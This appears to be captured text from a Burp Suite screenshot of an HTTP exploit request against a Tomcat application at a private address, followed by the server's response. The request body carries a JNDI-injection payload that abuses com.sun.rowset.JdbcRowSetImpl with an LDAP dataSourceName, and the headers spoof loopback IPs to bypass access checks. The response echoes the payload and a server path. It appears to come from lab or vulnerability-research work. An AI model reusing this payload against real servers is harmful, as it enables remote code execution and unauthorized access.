 Pretty Raw Hex \n
1 POST /xml HTTP/1.1
2 Host: 192.168.11.25:8000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=63EF98952EB392A30E0C556418041B62
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 x-real-ip: 127.0.0.1
16 x-forwarded: 127.0.0.1
17 X-Authorization: pwd
18 Connection: keep-alive
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 165
21
22 cmd=<Context>
23 <Manager className="com.sun.rowset.JdbcRowSetImpl"
24 dataSourceName="ldap://127.0.0.1:50389/b57022"
25 autoCommit="true"></Manager>
26 </Context>
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200
2 Date: Tue, 14 Jan 2025 09:00:16 GMT
3 Keep-Alive: timeout=20
4 Connection: keep-alive
5 Content-Length: 213
6
7 <Context>
8 <Manager className="com.sun.rowset.JdbcRowSetImpl"
9 dataSourceName="ldap://127.0.0.1:50389/b57022"
10 autoCommit="true"></Manager>
11 </Context>
12 /Java/apache-tomcat-8.5.90/bin
13